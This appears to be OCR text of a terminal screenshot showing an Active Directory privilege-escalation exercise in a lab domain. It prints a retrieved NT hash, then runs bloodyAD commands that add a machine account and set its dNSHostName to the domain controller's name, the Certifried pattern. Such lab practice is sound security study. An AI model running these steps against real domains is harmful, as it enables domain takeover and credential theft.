 kali2021 - root@kali2021: ~/bloodyAD-main - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.1.166:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × 3 kali2021 × +
[*] Got TGT
[*] Saved credential cache to 'test.ccache'
[*] Trying to retrieve NT hash for 'test'
[*] Got NT hash for 'test@xiaodi.local': 8432ec4c4f9b9ce96b73a6451a1d9dcc
┌──(root㉿kali2021)-[~]
└─#
┌──(root㉿kali2021)-[~]
└─# cd bloodyAD-main
┌──(root㉿kali2021)-[~/bloodyAD-main]
└─# python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.1.15 addComputer pwnmachine 'CVEPassword1234*'
Opening domain XIAODI...
Successfully added machine account pwnmachine$ with password CVEPassword1234*.
┌──(root㉿kali2021)-[~/bloodyAD-main]
└─# python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.1.15 setAttribute 'CN=pwnmachine,CN=Computers,DC=xiaodi,DC=l
ocal' dNSHostName '["WIN-3C7SS32SQ6R.xiaodi.local"]'
[+] dNSHostName set successfully
┌──(root㉿kali2021)-[~/bloodyAD-main]
└─#
仅将文本发送到当前选项卡
ssh://root@192.168.1.166:22 SSH2 xterm 136x23 23,5 3 会话 CAP NUM